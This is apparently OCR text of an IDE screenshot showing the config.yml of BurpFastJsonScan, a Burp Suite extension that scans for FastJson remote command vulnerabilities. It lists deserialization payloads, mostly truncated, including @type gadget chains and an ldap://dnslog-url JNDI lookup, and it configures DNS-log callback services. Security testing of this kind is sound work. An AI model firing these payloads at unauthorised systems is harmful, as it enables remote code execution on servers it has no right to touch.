 BurpFastJsonScan src main resources config.yml Add Configuration...
1: Project
7: Structure
Project
BurpFastJsonScan ~/Desktop/java_plug-in/BurpFastJsonSca
.idea
.settings
images
src
main
java
resources
config.yml
test
target
archive-tmp
BurpFastJsonScan
resources
config.yml
BurpFastJsonScan.jar
classes
generated-sources
generated-test-sources
maven-archiver
maven-status
test-classes
BurpFastJsonScan-2.0.2.jar
.classpath
.gitignore
.project
pom.xml
README.md
Scratches and Consoles
Extensions
外部库
config.yml
69 # 提供商
70 # 声明使用 Application.RemoteCmdExtension.ExtensionMethod 的哪个类,为该扩展提供服务
71 provider: "RemoteCmdScan"
72 # 漏洞名称
73 issueName: "FastJson-RemoteCmd"
74 payloads:
75 - "{\"name\":{\"\\u0040\\u0074\\u0079\\u0070\\u0065\":\"\\u006a\\u0061\\u007
76 - "{\"name\":{\"\\u0040\\u0074\\u0079\\u0070\\u0065\":\"\\u006a\\u0061\\u007
77 - "{\"b\":{\"\\u0040\\u0074\\u0079\\u0070\\u0065\":\"\\u0063\\u006f\\u006d\
78 - "{\"b\":{\"\\u0040\\u0074\\u0079\\u0070\\u0065\":\"\\u0063\\u006f\\u006d\
79 - "{\"x\":{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.mysql.jdbc.
80 - "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.mysql.cj.jdbc.ha.
81 - "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.mysql.cj.jdbc.ha.
82 - "{\"dataSourceName\":\"ldap://dnslog-url/miao\",\"autoCommit\":true}"
83 - "{\"abc\":{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"org.apache.co
84 - "{\"abc\": {\"@type\": \"java.lang.AutoCloseable\"{\"@type\": \"org.apache
85 - "{\"abc\": {\"@type\": \"java.lang.AutoCloseable\"{\"@type\": \"org.apache
86 # dnsLog模块
87 dnsLogModule:
88 # 提供商
89 # 声明使用 DnsLogModule.ExtensionMethod 的哪个类,为该扩展提供服务
90 # 目前集成方法:
91 # DnsLogCn = http://dnslog.cn的接口
92 # BurpDnsLog = burp自带的dnslog接口
93 # Ceye = http://ceye.io的接口
94 provider: "Ceye"
95 # 其它数据,用于一些需要验证接口取值使用的
96 # 注意: key=value;为一个参数
97 # 例如:
98 # a=1; b=2; c=3;
99 # Ceye的配置等于: token=xxx;Identifier=xxxx.ceye.io;
100 other: "token=xxxxxxxxxxxxxxxxx;Identifier=xxx.ceye.io;"